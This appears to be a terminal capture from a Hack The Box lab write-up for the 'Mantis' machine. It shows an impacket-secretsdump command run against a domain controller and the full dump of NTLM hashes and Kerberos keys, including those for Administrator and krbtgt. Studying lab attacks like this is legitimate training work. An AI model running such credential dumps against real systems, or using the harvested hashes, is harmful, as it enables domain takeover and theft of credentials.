 ┌──(ryan㉿kali)-[~/HTB/Mantis]
└─$ impacket-secretsdump -no-pass -just-dc 'MANTIS$@10.10.10.52'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:22140219fd9432e584a355e54b28ecbb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3e330665e47f7890603b5a96bbb31e23:::
htb.local\james:1103:aad3b435b51404eeaad3b435b51404ee:71b5ea0a10d569ffac56d3b63684b3d2:::
MANTIS$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c06d7bb2e780b417445f0f55c52399de2dbd206a383be45d407b376356cd9170
Administrator:aes128-cts-hmac-sha1-96:ea5a1c528034eac55c6e97af85773352
Administrator:des-cbc-md5:c2d65b4f7abab392
krbtgt:aes256-cts-hmac-sha1-96:fb0175b25239486d1cee94e6fe7f2167017df916981c21ea0542d4460298d18e
krbtgt:aes128-cts-hmac-sha1-96:ddbab1997d4bbd7a6c591f887b739c68
krbtgt:des-cbc-md5:a113768326f10e1a
htb.local\james:aes256-cts-hmac-sha1-96:a5b5099819f72a8b932c8cf10b643fc10fa98f6ef80397c196d3977210846e56
htb.local\james:aes128-cts-hmac-sha1-96:762d8ec29ef72edb6690c52cfe6b91e3
htb.local\james:des-cbc-md5:2085528ca7b67383
MANTIS$:aes256-cts-hmac-sha1-96:7de75b8449af57628a8c5f128d4b94e670b6aeaeba37407590b5e0bd2fadd324
MANTIS$:aes128-cts-hmac-sha1-96:c3a04c3550125dee0bec73669224a0bc
MANTIS$:des-cbc-md5:252608c770c176cd
[*] Cleaning up...